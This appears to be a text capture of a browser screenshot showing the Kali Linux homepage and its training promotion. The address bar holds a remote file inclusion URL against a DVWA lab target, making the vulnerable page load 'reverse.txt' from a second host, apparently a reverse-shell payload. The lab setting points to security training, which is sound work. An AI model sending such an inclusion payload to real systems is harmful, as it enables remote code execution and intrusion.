 Kali Linux, an Offensive Security Project - Mozilla Firefox
Kali Linux, an Offensive Secu
10.0.2.10/dvwa/vulnerabilities/fi/?page=http://10.0.2.11/reverse.txt
KALI
BY OFFENSIVE SECURITY
KALI LINUX TRAINING TOOLS DOCUMENTATION FORUMS BUG TRACKER OFFENSIVE SECURITY EXPLOIT DATABASE
Welcome to Kali Linux
The Industry's Most Advanced Penetration Testing Distribution
KALI LINUX
REVEALED
The Official Kali Linux Online Training
Whether you are new to Information Security or a seasoned security veteran,
we are sure that you will gain valuable knowledge from the FREE Kali Linux
online training course.
GET STARTED NOW